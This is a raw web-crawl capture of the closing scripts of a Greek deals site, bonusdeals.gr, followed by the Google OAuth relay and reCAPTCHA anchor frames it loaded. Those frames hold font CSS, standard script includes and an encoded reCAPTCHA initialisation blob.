<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fWA3usG15J7mpOxzFlBBEA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fWA3usG15J7mpOxzFlBBEA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=brbijqrg2lmh
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VVNuDf7tEfSeBl_59BXSeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VVNuDf7tEfSeBl_59BXSeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VVNuDf7tEfSeBl_59BXSeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5/Dv8KRV1nCosKqw7XDswTChXrDiCLCjTcOwr3Cq8Kaw6HDvTcaKUdPwpx6TMKTwrY/wrPDpz7Dqw3DvV5iVDrCtsKnw5rDocOhWD7DhHLCkmvDuSDCq8KYXsKsBcOJwpZCNMKSw5BwVcKjwrY/Z8Opw5JgXE5lfEDCtsOhHTvCsDnDp2TDiB3DsHF/[base64]/DiEXDnMO4IMKdYsOWw7U/GsOpM8K6w5oGwqnCksKmw7nDpQzDt8OoXcKAfD9zXQHDscO2NMOUw63DmMKawpZ4w5bDuQ40N3bChSY+RUQAB0cBw74xKcOlwplbJBzCgCvDlcOdwp1owrxyNsKBJVHDozEWbsK+XA1Gw5rCjcO0d8KaaGtEw7tWCG/Ch8O3chzDlw5MwqzCqMK9w6o6w5PDiMKzTMO3TWTDuWXCq8Oaw6vCvVcmwpzDmMOowrPDkjgswrtKw7cNdcKgMcKVwpbDoGd2w64twrnDiCk1wojDnsKgRyDDgcOsP8OPPBgKL1/CgDVqwp7DhcO8WsOkwrbClsOcNhIYw5N9wocIfsObE8KwEBQ+O8ORc0Muw5ECJsO6w4zCn2gIWMKwXsOXJsK4w6IAwogAwqHDmMO9w7rCnDUBTkHCr8K5w7sow6UgKSfDjBPDicOHFAjDmsKzwo/CrsK1w7DDsR43dHcTw7NjwqzDmMKrwosVGMO7wqTDng9/wrrCi1XDkDvDjcKrw60vwqgpRHpowqZTCsKPwpInYWXCoC3CpnR2w4RRwpdrKmDDpxDDhcK5woBoCMOwwq/[base64]/CrmUnw73DsCXCgXISw6E0F8K5Kw3CpcOQwrjDg8O/[base64]/wqXDpMKuwp/ClyIGwq7DgsOYPzMxwqjCtgN8TE1/w5/Ci3VLJl7CoRDCqnPCr8OJwoHDsETDsVbDkcKCdX9qwpnCp8K5wofDvsKAEMObwo01TQHDt2UvwqDDjQA2ScK/U8KjcCHDpsOjYsOfT8KLwpxgwovCoHnCisKnTsKiQcOJwrtgCMOAw657wrbDhMOBVU96a8KGw7lmXsK+VEzCusOmwohiPsO8w5fDnUPCsFw8wqUxw7d5dMKNLMKLIlXCgV5/K8KpwpbDjsKsw5TDvcKKw7rCnyjCrEPDnsK5wqjDgMKSw7DCgAjDlMKVE8KYY3vDlsOWwoDDs8OEw5HCpMOZwq46ZsKTwqtxYAYwwpkWwqMGDcKdwovDsBzDtMK6w4jDjcOPFltrwqAdwr/CgsKmwqIySMKtHUfCssOPwr3CqcOYw5LCiTnCgVjCu8OHw7/Dl8OPwoEmwrBOIsOywoYqwpd0Z8O+wroMcMKzw59hRMKUwqlsw4Riw4nDgl/DnE7CjV3CjMO5c8K4wpVVwq7DncOQFcOeIhILLMKdfk1VWcOIZcKbSMOobsOUwr/DmDLDgMKUw4rDmx/CvSMBKSXConY2w5V2w4ABwq/Ct1/DgzPDtsK/AcOKwoFqwpjDnMKQw7HDg0hpQMK/G8Khw5jChcOTDDdTDVrCpFsIwr7Dmml+w6/Cj3LCkm9Xw6U3A2rChcOUwrEKw4XDgmJLOMK9IMKnEMKccStmPcKAWMO/w6Bqcy3DiUvCtcKLaWJvAS1ww5wTH8KWw5Bzw6DCpE1/w4DDvwHDiMOQw4PDiRPDsjjDqSFTwrHDgRYqfcO6LXjCiBTDjMKow7MTLh93w6AQI8OiUsKdK3UjDTXCplvClcKCK8OCIMO7S1vCscKaW8OeYlrCnSPCjcK0AsO2woLDghImaz8ewrLDn8KAw4jDgMO1w7TCtMKQWghFw4/Dn3jDoMOPwroDWlTCm8Oldmd7wrzDtMKRw5YEw5TCigsHw7ggwoo3S3PDhCICw5rDp8OdIsKMw7VoDCZ/OjbDkcKTPEbChMOJMm5rwqTCnXZgw5vDpMOjc8Otw7PCgMOYcksEBsOowqI1ccOXRmk8I8KGw7rDkMKcw6/DvMO7OMKEwpB1OsK8wr3DiQ/DicOpPW/[base64]/[base64]/[base64]/DssKiWVIEbSbDlSYrwqfCmsKAwq/DtnbCocKTw7dzwp7ChMKUwoNQYMOHw5vCrTTDnR7DsHZCUS3Cr2wdcB4nwqc1QsOvXH0xQQnDsMOjw6puwqF0w6fDoCDDomPDtsO9wpzCn8Kww4oDDsOqcMORIBFxDsK0wrrChj0TG2zDv8K8XlHCp8KFwpQUw7vChUjChn7Dpg3DiXnCosKBFMKeWcKSCsK/DMOsJV08wp4BwpF8W8OofcORACoXwpTCtsKHwpnDsgg1w6wgw4nCscKMwrZ1eMOsw4bCnSnCtX/DgsO2w4ViUMKVwowMw6vDqsK4wonCpizCnjwEb8O8wpBmSsKsFcKoVB9xRFRXw4rDrsOuYXA2fcONwo0jw7dvw6M4OhxLfXckVcKLLsOjwq